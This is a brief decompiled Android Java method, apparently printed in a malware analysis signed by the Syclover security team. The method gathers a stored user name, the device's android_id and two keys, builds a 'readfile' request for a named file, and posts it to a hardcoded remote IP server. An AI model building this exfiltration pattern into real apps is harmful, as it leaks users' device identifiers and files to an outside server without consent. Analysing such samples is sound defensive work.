 public static String a(Context arg6, String arg7) {
String v0 = null;
try {
String v1 = arg6.getSharedPreferences("userInfo", 0).getString("name", v0);
String v2 = Settings$Secure.getString(arg6.getContentResolver(), "android_id");
String v3 = a.a(arg6);
String v6_1 = a.b(arg6);
StringBuilder v4 = new StringBuilder();
v4.append("file=readfile&filename=");
v4.append(arg7);
v4.append("&name=");
v4.append(v1);
v4.append("&memi1=");
v4.append(v2);
v4.append("&key=");
v4.append(v3);
v4.append("&rightkey=");
v4.append(v6_1);
return a.a("http://39.108.64.125/WebRoot/superMaster/Server", v4.toString());
}
catch(Exception v6) {
v6.printStackTrace();
return v0;
}
}
三叶草小组Syclover